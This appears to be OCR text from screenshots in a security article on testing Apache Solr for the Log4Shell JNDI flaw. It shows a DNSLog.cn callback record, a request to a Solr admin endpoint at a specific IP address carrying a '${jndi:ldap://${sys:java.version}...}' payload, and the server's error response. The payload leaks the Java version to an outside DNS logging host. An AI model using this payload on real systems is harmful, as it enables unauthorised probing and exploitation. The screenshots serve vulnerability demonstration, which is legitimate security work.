 dnslog.cn
信息搜集 漏洞整理 加密解密 渗透工具 内网 外网 CTF github 参考文献 在线靶场 WgpSec CEYE - Monitor service... Runtime.exec Payload ...
DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
1.8.0_102.sxy8s9.dnslog.cn 172.253.4.7 2022-10-19 14:26:54
103.116.46.7:8983/solr/admin/cores
103.116.46.7:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.sxy8s9
信息搜集 漏洞整理 加密解密 渗透工具 内网 外网 CTF github 参考文献 在线靶场 WgpSec CEYE - Monitor service... Runtime.e
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 4
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.sxy8s9.dnslog.cn}"
code: 400
FREEBUF